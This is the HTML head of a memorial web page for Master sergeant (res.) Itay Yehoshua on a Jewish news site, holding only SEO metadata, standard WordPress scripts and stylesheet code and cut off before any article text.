

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/memorials/master-sergeant-res-itay-yehoshua/
body_size: 28045
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Master sergeant (res.) Itay Yehoshua - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Hadid Project manager and Lead Instructor, office of the Prime Minister of Israel" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jewishdigitaltimes.com/memorials/master-sergeant-res-itay-yehoshua/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Master sergeant (res.) Itay Yehoshua - Jewish Digital Times" />
		<meta property="og:description" content="Hadid Project manager and Lead Instructor, office of the Prime Minister of Israel" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/memorials/master-sergeant-res-itay-yehoshua/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yehoshua.webp" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yehoshua.webp" />
		<meta property="og:image:width" content="220" />
		<meta property="og:image:height" content="165" />
		<meta property="article:published_time" content="2023-11-24T20:05:38+00:00" />
		<meta property="article:modified_time" content="2023-11-24T20:05:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Master sergeant (res.) Itay Yehoshua - Jewish Digital Times" />
		<meta name="twitter:description" content="Hadid Project manager and Lead Instructor, office of the Prime Minister of Israel" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yehoshua.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","position":2,"name":"Posts","item":"https:\/\/jewishdigitaltimes.com\/memorials\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/#listItem","name":"Master sergeant (res.) Itay Yehoshua"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/#listItem","position":3,"name":"Master sergeant (res.) Itay Yehoshua","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/","name":"Master sergeant (res.) Itay Yehoshua - Jewish Digital Times","description":"Hadid Project manager and Lead Instructor, office of the Prime Minister of Israel","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/yehoshua.webp","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/#mainImage","width":220,"height":165},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/master-sergeant-res-itay-yehoshua\/#mainImage"},"datePublished":"2023-11-24T20:05:38+00:00","dateModified":"2023-11-24T20:05:38+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Master sergeant (res.) Itay Yehoshua"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/memorials/master-sergeant-res-itay-yehoshua/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yehoshua.webp"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
